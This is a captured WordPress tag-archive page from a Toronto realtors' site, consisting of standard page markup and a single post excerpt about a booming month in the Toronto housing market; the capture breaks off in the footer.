

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daveandshen.com/tag/exteriorcladding/
body_size: 9231
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>exteriorcladding &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="http://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; exteriorcladding Tag Feed" href="http://daveandshen.com/tag/exteriorcladding/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='http://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='http://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="http://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://daveandshen.com/wp-json/wp/v2/tags/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-exteriorcladding tag-194 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="http://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="http://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="http://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="http://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="http://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="http://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="http://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="http://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="http://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>exteriorcladding</span></h2>													</header><!-- .page-header -->

						<article id="post-702" class="post-702 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-exteriorcladding tag-renovations tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontorealestate tag-torontorealestatestats">
             <figure>
        <a href="http://daveandshen.com/no-letting-up/">
            <img width="600" height="400" src="http://daveandshen.com/wp-content/uploads/2021/04/photo-1532598618269-1f8b82e0e0e5.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" srcset="http://daveandshen.com/wp-content/uploads/2021/04/photo-1532598618269-1f8b82e0e0e5.jpg 600w, http://daveandshen.com/wp-content/uploads/2021/04/photo-1532598618269-1f8b82e0e0e5-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="http://daveandshen.com/no-letting-up/" rel="bookmark">No Letting Up</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="http://daveandshen.com/no-letting-up/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>As expected, low interest rates and pent up demand resulted in a booming month for Toronto’s real estate market.  The table below outlines double-digit increases in volumes and prices for freehold properties, while condos experienced brisk sales compared to relatively flat prices compared to a year ago. If it feels like there’s been no let&hellip;</p>
                                   <a class="box-button" href="http://daveandshen.com/no-letting-up/">Read More</a>
                
                   </div>
</article><!-- #post-702 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
